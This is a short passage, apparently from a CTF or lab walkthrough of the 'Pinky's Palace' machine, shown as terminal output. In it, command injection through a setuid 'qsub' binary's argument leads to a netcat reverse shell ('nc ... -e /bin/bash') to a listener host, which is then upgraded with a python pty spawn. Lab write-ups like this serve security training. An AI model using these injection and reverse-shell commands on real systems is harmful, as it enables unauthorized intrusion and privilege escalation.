 stefano@Pinkys-Palace:~/tools$ id
uid=1002(stefano) gid=1002(stefano) groups=1002(stefano)
stefano@Pinkys-Palace:~/tools$ ls -la qsub
-rwsr----x 1 pinky www-data 13384 Mar 16  2018 qsub
stefano@Pinkys-Palace:~/tools$ echo $TERM
xterm-256color
stefano@Pinkys-Palace:~/tools$ ./qsub '111&id&whoami'
[+] Input Password: xterm-256color
111
uid=1000(pinky) gid=1002(stefano) groups=1002(stefano)
stefano@Pinkys-Palace:~/tools$ ./qsub '111&(nc 192.168.80.129 3311 -e /bin/bash)'
[+] Input Password: xterm-256color
111
[1/1]
┌──(root㉿ kali)-[/home/wsec/0x12]
└─# nc -lvp 3311
listening on [any] 3311 ...
connect to [192.168.80.129] from pinkydb [192.168.80.177] 55214
python -c 'import pty;pty.spawn("/bin/bash")'
pinky@Pinkys-Palace:~/tools$ id && whoami
id && whoami
uid=1000(pinky) gid=1002(stefano) groups=1002(stefano)
pinky
pinky@Pinkys-Palace:~/tools$ export TERM=xterm
export TERM=xterm
先知社区